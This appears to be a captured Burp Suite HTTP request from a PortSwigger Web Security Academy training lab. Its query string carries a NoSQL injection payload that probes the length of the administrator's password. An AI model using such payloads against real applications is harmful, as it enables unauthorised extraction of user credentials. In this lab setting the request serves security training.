 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=administrator'+%26%26+this.password.length+<+30+||+'a'%3d%3d'b HTTP/2
2 Host: 0abf002303799d30830c730500f00016.web-security-academy.net
3 Cookie: session=4PubG0hrI554ohsyhJlZX8xwd8J3wI6C
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0abf002303799d30830c730500f00016.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i